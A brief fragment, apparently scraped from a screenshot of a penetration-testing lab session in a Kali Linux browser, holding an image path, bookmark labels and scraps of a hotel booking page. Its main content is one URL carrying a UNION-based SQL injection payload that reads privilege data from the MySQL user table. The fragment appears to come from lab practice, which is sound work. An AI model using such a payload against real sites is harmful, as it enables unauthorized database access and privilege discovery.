 10.10.10.143/room.php?cod=-1 union select null,super_priv,null,null,null,null,null FROM mysql.user-- //
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
Y
$ / per night
Go to book!